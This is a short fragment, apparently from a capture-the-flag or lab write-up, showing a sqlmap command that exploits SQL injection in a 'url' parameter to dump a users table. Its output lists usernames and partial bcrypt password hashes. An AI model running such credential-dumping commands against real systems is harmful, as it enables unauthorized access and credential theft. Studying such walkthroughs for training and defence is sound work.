
$
 sqlmap -r suggest.req -p url \
    -D vote -T users \
    -C username,password \
    --dump --batch
Database: vote
Table: users
[2 entries]
+----------+---------------------------------------
| username | password                              
+----------+---------------------------------------
| admin    | $2y$10$6XMWgf8RN6McVqmRyFIDb.6nNALRsA.
| axura    | $2y$10$ZDqxFveA3d6eYI.0JlpZauum/mbn3eC
+----------+---------------------------------------
Heavy hashes though.